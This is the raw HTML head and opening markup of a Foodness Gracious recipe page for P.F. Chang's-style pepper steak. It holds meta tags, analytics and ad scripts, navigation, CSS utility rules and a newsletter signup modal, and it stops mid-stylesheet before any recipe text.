

--- FILE ---
content_type: text/html
request_url: https://foodnessgracious.com/recipes/p-f-changs-pepper-steak-recipe
body_size: 30660
content:
<!DOCTYPE html><!-- This site was created in Webflow. https://webflow.com --><!-- Last Published: Sat Sep 13 2025 09:49:38 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="foodnessgracious.com" data-wf-page="650da880f9c68b7e899d52f6" data-wf-site="650d939424ab414c363a2c7b" lang="en" data-wf-collection="650da880f9c68b7e899d52e4" data-wf-item-slug="p-f-changs-pepper-steak-recipe"><head><meta charset="utf-8"/><title>P.F. Chang&#x27;s Pepper Steak Recipe - Foodness Gracious</title><meta content="Easy Pepper Steak recipe tastes amazing! Featuring flank steak and bell peppers in a pepper garlic sauce. Serve with rice for a quick dinner." name="description"/><meta content="P.F. Chang&#x27;s Pepper Steak Recipe - Foodness Gracious" property="og:title"/><meta content="Easy Pepper Steak recipe tastes amazing! Featuring flank steak and bell peppers in a pepper garlic sauce. Serve with rice for a quick dinner." property="og:description"/><meta content="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e79536a7c0b44807df23_easy-pepper-steak-recipe-03.avif" property="og:image"/><meta content="P.F. Chang&#x27;s Pepper Steak Recipe - Foodness Gracious" property="twitter:title"/><meta content="Easy Pepper Steak recipe tastes amazing! Featuring flank steak and bell peppers in a pepper garlic sauce. Serve with rice for a quick dinner." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e79536a7c0b44807df23_easy-pepper-steak-recipe-03.avif" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="7XkkF7nQtVprxO1SQx9EYIuaWMVB_jqHVgx-OknE_EU" name="google-site-verification"/><meta content="Webflow" name="generator"/><link href="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/css/foodness-gracious.webflow.shared.8101312ea.min.css" rel="stylesheet" type="text/css"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65523685ca92c18ef4f0f077_foodness-gracious_favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65523688824e24e0650626de_foodness-gracious_webclip.png" rel="apple-touch-icon"/><link href="https://foodnessgracious.com/recipes/p-f-changs-pepper-steak-recipe" rel="canonical"/><link rel= "preconnect" href="https://uploads-ssl.webflow.com"/>
<link rel= "preconnect" href="assets-global.website-files.com"/>
<link rel= "preconnect" href="https://talk.hyvor.com"/>
<link rel= "preconnect" href="https://scripts.mediavine.com"/>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMHK4BT3');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.mediavine.com/tags/foodness-gracious-new-owner.js"></script>


<!--
<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.mediavine.com/tags/foodness-gracious-new-owner-test.js"></script>
--><meta property="og:url" content="https://www.foodnessgracious.com/recipes/p-f-changs-pepper-steak-recipe"/>

<!--
<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"
/>
-->

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/@maray-ai/foodness-gracious@1/dist/recipe-template/index.css"
/>

<!-- Preload the LCP image with a high fetchpriority so it starts loading with the stylesheet. -->
<link rel="preload" fetchpriority="high" as="image" href="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e79536a7c0b44807df23_easy-pepper-steak-recipe-03.avif" type="image/webp">

<style>
	/* Equipment slider css */
  .equipment_list {
		grid-column-gap: 0rem;
  }
</style>

<style>
  /*
    CSS needed for page intro animation
  */
  .page-wrapper {
    visibility: visible;
  }
  
</style>

<noscript>
  <style>
    .page-wrapper {
    	visibility: visible;
  	}
  </style>
</noscript></head><body><div class="page-wrapper"><div data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="nav w-nav"><div class="nav_container"><a data-w-id="0d96481c-b4a2-0ae2-68a5-80da205a9536" href="/" class="nav_logo-wrap w-inline-block"><p class="nav_logo1">Foodness Gracious</p><img src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/655340b0ea548487511a5b12_fg-logo-main-light.svg" loading="lazy" width="232" height="233" alt="A white, fluffy chef&#x27;s hat with an orange band, logo of Foodness Gracious." class="nav_logo-img"/></a><nav role="navigation" class="nav_menu w-nav-menu"><a href="/recipes" class="menu-link w-inline-block"><div>Recipes</div><div class="menu-link-underline"></div></a><a href="/reviews" class="menu-link w-inline-block"><div>reviews</div><div class="menu-link-underline"></div></a><a href="/articles" class="menu-link w-inline-block"><div>Responsibility</div><div class="menu-link-underline"></div></a><a href="/shop" class="menu-link w-inline-block"><div>Shop</div><div class="menu-link-underline"></div></a><div class="nav_title-wrap"><div class="spacer-medium"></div><div>Find us on social media</div></div><div class="nav_social-links"><a href="mailto:parker@foodnessgracious.com" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="emailIconNav"
  role="img"
>
  <title id="emailIconNav">Email link icon.</title>
  <path d="M20 4H4C2.897 4 2 4.897 2 6V18C2 19.103 2.897 20 4 20H20C21.103 20 22 19.103 22 18V6C22 4.897 21.103 4 20 4ZM20 6V6.511L12 12.734L4 6.512V6H20ZM4 18V9.044L11.386 14.789C11.5611 14.9265 11.7773 15.0013 12 15.0013C12.2227 15.0013 12.4389 14.9265 12.614 14.789L20 9.044L20.002 18H4Z" fill="currentColor"/>
</svg></div></a><a href="https://www.facebook.com/pages/Foodness-Gracious/193134074064390" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="facebookIcon"
  role="img"
>
  <title id="facebookIconNav">Facebook link icon.</title>
  <path d="M20 3H4C3.73478 3 3.48043 3.10536 3.29289 3.29289C3.10536 3.48043 3 3.73478 3 4V20C3 20.2652 3.10536 20.5196 3.29289 20.7071C3.48043 20.8946 3.73478 21 4 21H12.615V14.04H10.277V11.315H12.615V9.315C12.615 6.99 14.035 5.723 16.115 5.723C16.814 5.721 17.514 5.757 18.21 5.83V8.25H16.775C15.647 8.25 15.427 8.788 15.427 9.575V11.31H18.124L17.774 14.035H15.426V21H20C20.2652 21 20.5196 20.8946 20.7071 20.7071C20.8946 20.5196 21 20.2652 21 20V4C21 3.73478 20.8946 3.48043 20.7071 3.29289C20.5196 3.10536 20.2652 3 20 3Z" fill="currentColor"/>
</svg></div></a><a href="http://instagram.com/foodnessgracious" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="instagramIcon"
  role="img"
>
  <title id="instagramIconNav">Instagram link icon.</title>
  <path d="M11.999 7.37695C10.7726 7.37695 9.59651 7.86412 8.72934 8.73129C7.86217 9.59846 7.375 10.7746 7.375 12.001C7.375 13.2273 7.86217 14.4034 8.72934 15.2706C9.59651 16.1378 10.7726 16.625 11.999 16.625C13.2254 16.625 14.4015 16.1378 15.2687 15.2706C16.1358 14.4034 16.623 13.2273 16.623 12.001C16.623 10.7746 16.1358 9.59846 15.2687 8.73129C14.4015 7.86412 13.2254 7.37695 11.999 7.37695ZM11.999 15.004C11.2023 15.004 10.4382 14.6875 9.87485 14.1241C9.31149 13.5607 8.995 12.7967 8.995 12C8.995 11.2032 9.31149 10.4392 9.87485 9.8758C10.4382 9.31245 11.2023 8.99595 11.999 8.99595C12.7957 8.99595 13.5598 9.31245 14.1231 9.8758C14.6865 10.4392 15.003 11.2032 15.003 12C15.003 12.7967 14.6865 13.5607 14.1231 14.1241C13.5598 14.6875 12.7957 15.004 11.999 15.004Z" fill="currentColor"/>
  <path d="M16.8065 8.28491C17.4019 8.28491 17.8845 7.80227 17.8845 7.20691C17.8845 6.61154 17.4019 6.12891 16.8065 6.12891C16.2112 6.12891 15.7285 6.61154 15.7285 7.20691C15.7285 7.80227 16.2112 8.28491 16.8065 8.28491Z" fill="currentColor"/>
  <path d="M20.533 6.11088C20.3015 5.51306 19.9477 4.97017 19.4943 4.51694C19.0409 4.06372 18.4979 3.71015 17.9 3.47888C17.2003 3.21624 16.4611 3.07422 15.714 3.05888C14.751 3.01688 14.446 3.00488 12.004 3.00488C9.56195 3.00488 9.24895 3.00488 8.29395 3.05888C7.54734 3.07344 6.80871 3.21548 6.10995 3.47888C5.51189 3.70988 4.96872 4.06335 4.51529 4.51661C4.06186 4.96987 3.70818 5.51291 3.47695 6.11088C3.21426 6.8105 3.07257 7.54972 3.05795 8.29688C3.01495 9.25888 3.00195 9.56388 3.00195 12.0069C3.00195 14.4489 3.00195 14.7599 3.05795 15.7169C3.07295 16.4649 3.21395 17.2029 3.47695 17.9039C3.70883 18.5016 4.06285 19.0445 4.51639 19.4977C4.96993 19.9509 5.51302 20.3045 6.11095 20.5359C6.80839 20.8091 7.54732 20.9613 8.29595 20.9859C9.25895 21.0279 9.56395 21.0409 12.006 21.0409C14.448 21.0409 14.761 21.0409 15.716 20.9859C16.4631 20.9707 17.2022 20.829 17.902 20.5669C18.4997 20.3351 19.0426 19.9812 19.4959 19.5279C19.9493 19.0745 20.3031 18.5316 20.535 17.9339C20.798 17.2339 20.939 16.4959 20.954 15.7479C20.997 14.7859 21.01 14.4809 21.01 12.0379C21.01 9.59488 21.01 9.28488 20.954 8.32788C20.9423 7.57016 20.7999 6.82013 20.533 6.11088ZM19.315 15.6429C19.3085 16.2192 19.2033 16.7901 19.004 17.3309C18.8538 17.7198 18.6239 18.0729 18.329 18.3676C18.0342 18.6622 17.6809 18.8919 17.292 19.0419C16.7572 19.2403 16.1923 19.3455 15.622 19.3529C14.672 19.3969 14.404 19.4079 11.968 19.4079C9.52995 19.4079 9.28095 19.4079 8.31295 19.3529C7.74288 19.3459 7.17828 19.2407 6.64395 19.0419C6.25364 18.8929 5.89895 18.6636 5.60284 18.3688C5.30673 18.0741 5.07579 17.7205 4.92495 17.3309C4.7284 16.7959 4.62326 16.2317 4.61395 15.6619C4.57095 14.7119 4.56095 14.4439 4.56095 12.0079C4.56095 9.57088 4.56095 9.32188 4.61395 8.35288C4.62042 7.77691 4.72561 7.2063 4.92495 6.66588C5.22995 5.87688 5.85495 5.25588 6.64395 4.95388C7.17854 4.75602 7.74298 4.65085 8.31295 4.64288C9.26395 4.59988 9.53095 4.58788 11.968 4.58788C14.405 4.58788 14.655 4.58788 15.622 4.64288C16.1924 4.64974 16.7573 4.75495 17.292 4.95388C17.6809 5.10416 18.0341 5.33408 18.3289 5.62891C18.6238 5.92374 18.8537 6.27695 19.004 6.66588C19.2005 7.20083 19.3056 7.76504 19.315 8.33488C19.358 9.28588 19.369 9.55288 19.369 11.9899C19.369 14.4259 19.369 14.6879 19.326 15.6439H19.315V15.6429Z" fill="currentColor"/>
</svg></div></a><a href="https://www.pinterest.com/foodnessg/" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="pinterestIcon"
  role="img"
>
  <title id="pinterestIconNav">Pinterest link icon.</title>
  <path d="M11.99 2C6.472 2 2 6.473 2 11.99C2 16.222 4.633 19.84 8.35 21.296C8.262 20.506 8.184 19.29 8.384 18.428C8.566 17.648 9.556 13.462 9.556 13.462C9.556 13.462 9.257 12.863 9.257 11.978C9.257 10.59 10.062 9.553 11.065 9.553C11.918 9.553 12.329 10.193 12.329 10.96C12.329 11.818 11.783 13.099 11.502 14.287C11.267 15.281 12.001 16.092 12.981 16.092C14.756 16.092 16.122 14.22 16.122 11.517C16.122 9.125 14.403 7.453 11.949 7.453C9.106 7.453 7.437 9.585 7.437 11.788C7.437 12.646 7.768 13.567 8.181 14.068C8.2161 14.1057 8.24088 14.1519 8.25297 14.202C8.26505 14.2521 8.26403 14.3044 8.25 14.354C8.174 14.669 8.005 15.348 7.973 15.487C7.929 15.67 7.828 15.709 7.638 15.621C6.391 15.04 5.611 13.216 5.611 11.75C5.611 8.599 7.9 5.705 12.212 5.705C15.678 5.705 18.371 8.174 18.371 11.475C18.371 14.919 16.2 17.688 13.187 17.688C12.174 17.688 11.223 17.163 10.897 16.542L10.274 18.916C10.049 19.784 9.44 20.872 9.033 21.536C9.99111 21.8318 10.9883 21.9818 11.991 21.981C17.508 21.981 21.981 17.508 21.981 11.991C21.981 6.474 17.507 2 11.99 2Z" fill="currentColor"/>
</svg></div></a><a href="https://twitter.com/foodnessG" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="twitterIcon"
  role="img"
>
  <title id="twitterIconNav">Twitter link icon.</title>
  <path d="M19.633 7.99704C19.646 8.17204 19.646 8.34604 19.646 8.52004C19.646 13.845 15.593 19.981 8.186 19.981C5.904 19.981 3.784 19.32 2 18.172C2.324 18.209 2.636 18.222 2.973 18.222C4.78599 18.2264 6.54765 17.6202 7.974 16.501C7.13342 16.4858 6.31858 16.2085 5.64324 15.7078C4.9679 15.2071 4.46578 14.5079 4.207 13.708C4.456 13.745 4.706 13.77 4.968 13.77C5.329 13.77 5.692 13.72 6.029 13.633C5.11676 13.4489 4.29647 12.9544 3.70762 12.2337C3.11876 11.5131 2.79769 10.6107 2.799 9.68004V9.63004C3.336 9.92904 3.959 10.116 4.619 10.141C4.06609 9.77363 3.61272 9.27507 3.29934 8.68983C2.98596 8.1046 2.82231 7.4509 2.823 6.78704C2.823 6.03904 3.022 5.35304 3.371 4.75504C4.38314 6.00006 5.6455 7.01861 7.07634 7.7447C8.50717 8.4708 10.0746 8.88826 11.677 8.97004C11.615 8.67004 11.577 8.35904 11.577 8.04704C11.5767 7.518 11.6807 6.9941 11.8831 6.50528C12.0854 6.01647 12.3821 5.57232 12.7562 5.19823C13.1303 4.82414 13.5744 4.52745 14.0632 4.32512C14.5521 4.12279 15.076 4.01878 15.605 4.01904C16.765 4.01904 17.812 4.50504 18.548 5.29104C19.4498 5.11666 20.3145 4.78747 21.104 4.31804C20.8034 5.24886 20.1738 6.03815 19.333 6.53804C20.1328 6.44682 20.9144 6.2365 21.652 5.91404C21.1011 6.71714 20.4185 7.42139 19.633 7.99704Z" fill="currentColor"/>
</svg></div></a><a href="http://feeds.feedburner.com/foodnessgracious" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="rssIcon"
  role="img"
>
  <title id="rssIconNav">RSS link icon.</title>
  <path d="M19 20.001C19 11.729 12.271 5 4 5V7C11.168 7 17 12.832 17 20.001H19Z" fill="currentColor"/>
  <path d="M12 20.001H14C14 14.486 9.514 10 4 10V12C8.411 12 12 15.589 12 20.001Z" fill="currentColor"/>
  <path d="M6 20C7.10457 20 8 19.1046 8 18C8 16.8954 7.10457 16 6 16C4.89543 16 4 16.8954 4 18C4 19.1046 4.89543 20 6 20Z" fill="currentColor"/>
</svg></div></a></div><form action="/search" class="nav-search_component w-form"><label for="search" class="hide-desktop text-weight-normal">Search</label><input class="nav-search_input w-input" maxlength="256" name="query" placeholder="" type="search" id="search" required=""/><input type="submit" class="hide w-button" value="Search"/><div class="search_icon w-embed"><svg
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-labelledby="searchIconTitle"
  role="img"
>
  <title id="searchIconTitle">Search icon.</title>
  <path
    d="M8.25 15.0469C11.5637 15.0469 14.25 12.3606 14.25 9.04688C14.25 5.73317 11.5637 3.04688 8.25 3.04688C4.93629 3.04688 2.25 5.73317 2.25 9.04688C2.25 12.3606 4.93629 15.0469 8.25 15.0469Z"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M15.7508 16.5477L12.4883 13.2852"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
</svg></div></form></nav><div class="nav_menu-button w-nav-button"><div class="nav_button-icon w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
  <path d="M1 7H23" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <path d="M1 12H23" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <path d="M1 17H23" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
</svg></div></div></div></div><div class="nav_overlay"></div><div class="global-styles w-embed"><style>

  /* Make text look crisper and more legible in all browsers */
  body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
  }

  /* Focus state style for keyboard navigation for the focusable elements */
  *[tabindex]:focus-visible,
    input[type="file"]:focus-visible {
     outline: 0.125rem solid #4d65ff;
     outline-offset: 0.125rem;
  }

  /* Get rid of top margin on first element in any rich text element */
  .w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
    margin-top: 0 !important;
  }

  /* Get rid of bottom margin on last element in any rich text element */
  .w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
    margin-bottom: 0 !important;
  }

  /* Prevent all click and hover interaction with an element */
  .pointer-events-off {
    pointer-events: none;
  }

  /* Enables all click and hover interaction with an element */
  .pointer-events-on {
    pointer-events: auto;
  }

  /* Create a class of .div-square which maintains a 1:1 dimension of a div */
  .div-square::after {
    content: "";
    display: block;
    padding-bottom: 100%;
  }

  /* Make sure containers never lose their center alignment */
  .container-medium,.container-small, .container-large {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  /* 
  Make the following elements inherit typography styles from the parent and not have hardcoded values. 
  Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
  Uncomment this CSS to use it in the project. Leave this message for future hand-off.
  */

  a,
  .w-input,
  .w-select,
  .w-tab-link,
  .w-nav-link,
  .w-dropdown-btn,
  .w-dropdown-toggle,
  .w-dropdown-link {
    color: inherit;
    text-decoration: inherit;
    font-size: inherit;
  }


  /* Apply "..." after 3 lines of text */
  .text-style-3lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  /* Apply "..." after 2 lines of text */
  .text-style-2lines {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  /* Adds inline flex display */
  .display-inlineflex {
    display: inline-flex;
  }

  /* These classes are never overwritten */
  .hide {
    display: none !important;
  }

  @media screen and (max-width: 991px) {
      .hide, .hide-tablet {
          display: none !important;
      }
  }
    @media screen and (max-width: 767px) {
      .hide-mobile-landscape{
        display: none !important;
      }
  }
  @media screen and (max-width: 479px) {
    .hide-mobile{
      display: none !important;
    }
  }
 
  .margin-0 {
    margin: 0rem !important;
  }

  .padding-0 {
    padding: 0rem !important;
  }

	.spacing-clean {
  	padding: 0rem !important;
  	margin: 0rem !important;
  }

  .margin-top {
    margin-right: 0rem !important;
    margin-bottom: 0rem !important;
    margin-left: 0rem !important;
  }

  .padding-top {
    padding-right: 0rem !important;
    padding-bottom: 0rem !important;
    padding-left: 0rem !important;
  }

  .margin-right {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
    margin-left: 0rem !important;
  }

  .padding-right {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
    padding-left: 0rem !important;
  }

  .margin-bottom {
    margin-top: 0rem !important;
    margin-right: 0rem !important;
    margin-left: 0rem !important;
  }

  .padding-bottom {
    padding-top: 0rem !important;
    padding-right: 0rem !important;
    padding-left: 0rem !important;
  }

  .margin-left {
    margin-top: 0rem !important;
    margin-right: 0rem !important;
    margin-bottom: 0rem !important;
  }

  .padding-left {
    padding-top: 0rem !important;
    padding-right: 0rem !important;
    padding-bottom: 0rem !important;
  }

  .margin-horizontal {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
  }

  .padding-horizontal {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
  }

  .margin-vertical {
    margin-right: 0rem !important;
    margin-left: 0rem !important;
  }

  .padding-vertical {
    padding-right: 0rem !important;
    padding-left: 0rem !important;
  }

</style>

<style>
  /* Text selection */
  ::-moz-selection { /* Code for Firefox */
  	color: var(--selection-text-color);
    background: var(--selection-bg-color);
  }

  ::selection {
  	color: var(--selection-text-color);
    background: var(--selection-bg-color)
  }
  
  .home-header_illu-wrap > * {
  	will-change: transform;
  }

	/* Apply "..." after 2 lines of text */
  .similar-recipes_content p {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
  }

  .recipe_description {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }
  
  .nav_menu-button {
  	color: inherit !important;
  }
  
  .reviews_item,
  .review-card_img-wrap,
  .review-card_content-wrap,
  .review-card_link {
  	grid-template-rows: subgrid;
  }
  
  .recipes_item,
  .recipe-card_link,
  .recipe-card_component,
  .recipe-card_content {
  	grid-template-rows: subgrid;
  }
  
  .articles_item,
  .article-card_link,
  .article-card_img-wrap,
  .article-card_content {
  	grid-template-rows: subgrid;
  }
  
  .products_item,
  .product-card_img-wrap,
  .product-card_content-wrap,
  .product-card_link {
  	grid-template-rows: subgrid;
  }
  
  /* Nav */
  .is-light nav .menu-link-underline,
  .is-light footer .menu-link-underline{
  	background-color: var(--color-primary--primary-800);
  }
  
  .is-light .nav_overlay {
  	background-color: var(--floral-white);
  }
  
  .is-light .nav {
  	background-color: var(--floral-white);
  }
  
  [data-nav-menu-open] {
  	display: flex !important;
  }
  
  .nav_overlay {
  	pointer-events: none;
  }
  
  /* Force rich text link to normal weight */
  .text-rich-text a {
  	font-weight: 400 !important;
    transition-property: color;
    transition-duration: 300ms;
  	transition-timing-function: ease;
  }
  
  .text-rich-text a:hover {
  	color: var(--color-secondary--secondary-200);
  }
  /*
  .recipe-card_img-wrap {
  	height: clamp(30rem, 40vw, 40rem);
  }
  */
  
  .is-responsibility {
  	font-size: clamp(2rem, 10vw, 4rem)
  }
  
  .shop_tab-link-text {
  	color: inherit !important;
    font-family: inherit !important;
    font-size: inherit !important;
  }
  
  /* Testimonial swiper */
  .swiper {
    margin-left: 0;
    margin-right: 0;
	}
  
  .text-rich-text video {
  	width: 100%;
  	margin-bottom: 2rem;
  }
  
  .page-wrapper.is-light .text-style-link {
  	color: var(--color-secondary--secondary-600)
  }
  
  /* Search icon */
  @media screen and (min-width: 992px) {
    .nav-search_input:focus {
      width: auto;
      max-width: 10vw;
    }

  }
  
  .nav-search_input:not(:focus) {
    color: rgba(0, 0, 0, 0);
  }

  /* Hide the search icon when the input is focused */
  .nav-search_input:focus ~ .search_icon {
    opacity: 0;
  }

  /* Ensure the search icon is visible when the input is not focused, regardless of whether it is empty or not */
  .nav-search_input:not(:focus) ~ .search_icon {
    opacity: 1;
  }
  
  /* Focus styles */
  input:focus,
  :focus-visible,
  .recipe-card_link:focus-visible {
    border-color: var(--color-base--transparent) !important;
    box-shadow: 0 0 0 3px var(--color-primary--primary-200);
    outline: none !important;
  }
  
  /* Mediavine mobile fix CSS */
  @media only screen and (max-width: 359px) {
    .recipe_component {
       padding-left: 0px;
       padding-right: 0px;
       padding-bottom: 0px;
    }
    .recipe_info {
    	border-radius: 1rem;
    }
  }
  /* End Mediavine mobile fix CSS */
  
  .page-wrapper {
  	overflow-x: clip;
  }
  
  /* Reset button styles */
  
  button {
  	all: unset;
    cursor: pointer;
  }
  
  button:focus {
  	outline: revert;
  }
  
  .partner-recipe_description {
  	display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  @media screen and (max-width: 479px) {
    .partner-recipe_heading {
      min-height: 3lh;
    }
  }
  
  .slider-pagination {
  	width: auto !important;
    position: static !important;
  }
  
</style></div><div ma-element="modal-wrap" class="modal_wrap"><div class="modal_component"><button aria-label="Close Modal" type="button" ma-element="close-button" class="button_close"><div class="slider-close-icon w-embed"><svg
  width="16"
  height="16"
  viewBox="0 0 16 16"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <g clip-path="url(#clip0_843_4009)">
    <path
      d="M7.99882 6.3336L13.8324 0.5L15.5 2.1664L9.6664 8L15.5 13.8336L13.8324 15.5L7.99882 9.6664L2.16523 15.5L0.5 13.8324L6.3336 7.99882L0.5 2.16523L2.16523 0.501178L7.99882 6.33477"
      fill="currentColor"
    />
  </g>
  <defs>
    <clipPath id="clip0_843_4009">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</svg></div></button><div class="modal_layout"><div class="modal_img-wrap"><img src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65ae083be2dfb400ce787cca_bb81ecd2-d38e-4772-85b7-837b07851db3.webp" loading="lazy" alt="" class="modal_img"/></div><div class="modal_content"><div class="text-style-allcaps text-weight-bold text-size-small">Become a Foodness Follower</div><h2 class="heading-style-h3">Become the best home chef you can be!</h2><p>Join thousands of others and receive our once-weekly newsletter in your inbox. <br/><br/>Fresh Exclusive Content<br/>Engaging and Fun Weekly Polls<br/>Spam? Never. </p><div class="modal_form"><div class="form_embed w-embed w-iframe"><style>
	input {
  	border-radius: 100vw !important;
  }
  
  .beehiiv-form button {
  	border-radius: 100vw !important;
  }
</style>

<iframe src="https://embeds.beehiiv.com/3a534307-356e-48cb-8131-70645b21645f?slim=true" loading="lazy" class="beehiiv-form" data-test-id="beehiiv-embed" height="52" frameborder="0" scrolling="no" style="margin: 0; border-radius: 0px !important; background-color: transparent;" title="Subscribe to our Newsletter"></iframe></div><p class="text-size-tiny">By subscribing you agree with our <a href="/privacy-policy" class="text-style-link">Privacy Policy</a>.</p></div></div></div></div></div><div class="recipe-styles w-embed"><style>

  /* fix for recipes headings being typed all caps */
  .text-rich-text h2,
  .text-rich-text h3 {
  	text-transform: lowercase;
	}
  
	.text-rich-text h2::first-letter, 
  .text-rich-text h3::first-letter {
  	text-transform: uppercase;
	}
  
  .recipe_info .text-rich-text h3 {
  	font-size: 1.25rem;
    font-weight: 500;
    margin-bottom: 0.25rem;
  }
  
</style></div><div class="embed-css-marquee w-embed"><style>

  @keyframes scrollHorizontal {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(calc(-100% - 1rem));
    }
  }

  .logos_group {
